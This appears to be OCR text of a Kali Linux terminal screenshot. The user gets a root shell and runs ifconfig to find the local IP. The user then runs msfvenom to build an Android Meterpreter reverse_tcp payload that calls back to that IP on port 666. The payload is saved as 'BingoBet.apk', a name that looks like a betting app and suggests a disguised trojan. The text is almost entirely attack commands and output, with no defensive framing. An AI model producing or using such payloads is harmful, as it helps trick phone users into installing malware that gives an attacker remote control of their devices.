 1 2 3 4 2 21:11
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.107  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 2800:e2:1c80:15c::c  prefixlen 128  scopeid 0×0<global>
inet6 fe80::316a:9972:e551:c8c6  prefixlen 64  scopeid 0×20<link>
inet6 2800:e2:1c80:15c:eb5b:4d3f:4842:bdfa  prefixlen 64  scopeid 0×0<global>
inet6 fd00:206a:94ae:65d2:79fe:93d9:a614:b950  prefixlen 64  scopeid 0×0<global>
ether 08:00:27:c7:e1:36  txqueuelen 1000  (Ethernet)
RX packets 32  bytes 7604 (7.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 67  bytes 9224 (9.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Home BingoMD.apk
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
KALI LINUX
quieter you become, the more you are able to hear"
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.107  LPORT=666 -o//home/kali/Desktop/BingoBet.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Saved as: //home/kali/Desktop/BingoBet.apk